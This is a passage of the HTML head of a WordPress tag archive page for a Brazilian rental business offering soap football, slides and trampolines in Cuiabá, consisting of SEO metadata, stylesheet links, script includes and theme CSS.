

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-zona-sudeste-curitiba-pr/
body_size: 25912
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Arquivos locacao cama elastica zona sudeste curitiba pr - futebol de sabão toboga escorregador cuiaba</title>
	<link rel="canonical" href="https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-zona-sudeste-curitiba-pr/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos locacao cama elastica zona sudeste curitiba pr - futebol de sabão toboga escorregador cuiaba" />
	<meta property="og:url" content="https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-zona-sudeste-curitiba-pr/" />
	<meta property="og:site_name" content="futebol de sabão toboga escorregador cuiaba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-zona-sudeste-curitiba-pr/","url":"https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-zona-sudeste-curitiba-pr/","name":"Arquivos locacao cama elastica zona sudeste curitiba pr - futebol de sabão toboga escorregador cuiaba","isPartOf":{"@id":"https://alugaparkcuiaba.com.br/#website"},"primaryImageOfPage":{"@id":"https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-zona-sudeste-curitiba-pr/#primaryimage"},"image":{"@id":"https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-zona-sudeste-curitiba-pr/#primaryimage"},"thumbnailUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","breadcrumb":{"@id":"https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-zona-sudeste-curitiba-pr/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-zona-sudeste-curitiba-pr/#primaryimage","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","width":513,"height":449,"caption":"9 Aluguel Decoração Futebol de Sabão"},{"@type":"BreadcrumbList","@id":"https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-zona-sudeste-curitiba-pr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://alugaparkcuiaba.com.br/"},{"@type":"ListItem","position":2,"name":"locacao cama elastica zona sudeste curitiba pr"}]},{"@type":"WebSite","@id":"https://alugaparkcuiaba.com.br/#website","url":"https://alugaparkcuiaba.com.br/","name":"futebol de sabão toboga escorregador cuiaba","description":"futebol de sabão toboga escorregador cuiaba","publisher":{"@id":"https://alugaparkcuiaba.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alugaparkcuiaba.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://alugaparkcuiaba.com.br/#organization","name":"futebol de sabão toboga escorregador cuiaba","url":"https://alugaparkcuiaba.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","width":500,"height":500,"caption":"futebol de sabão toboga escorregador cuiaba"},"image":{"@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para futebol de sabão toboga escorregador cuiaba &raquo; locacao cama elastica zona sudeste curitiba pr" href="https://alugaparkcuiaba.com.br/tag/locacao-cama-elastica-zona-sudeste-curitiba-pr/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alugaparkcuiaba.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tml-bootstrap-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-font-awesome-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-carousel-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-theme-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.theme.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-transitions-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.transitions.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-yantramanav-css' href='//fonts.googleapis.com/css?family=Yantramanav%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alugaparkcuiaba.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alugaparkcuiaba.com.br/wp-json/wp/v2/tags/8199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alugaparkcuiaba.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script>
		//Autumn_check Weather effect Start
		 
		//Autumn_check Weather effect End
	</script>
	<script>
		//winter_check Start
			//Winter snow Falling Start
			 
			//Winter Falling End
		//winter_check end
	</script>
	<style>
		.we-flake{
			color:  !important;
		}
	</style>
	<script>
		// spring_check Effect End
		 
	</script>
	<script>
		// summer_check Effect Start
		  //summer_check Effect End
	</script>
	<script>
		//halloween_check  Start
		 
	  //halloween_check End
	</script>
	<script>
		//rainy_check Start
			 
	  //rainy_check end
	</script>
	<script>
		//thanks_giving_check start
			 
		//thanks_giving_check end
	</script>
	<script>
		//valentine_check start
			 
		//valentine_check End
	</script>
	<script>
		//new_year_check start
			 
		//new_year_check end
	</script>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-180x180.png" />
<meta name="msapplication-TileImage" content="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#000000}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#000000}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body 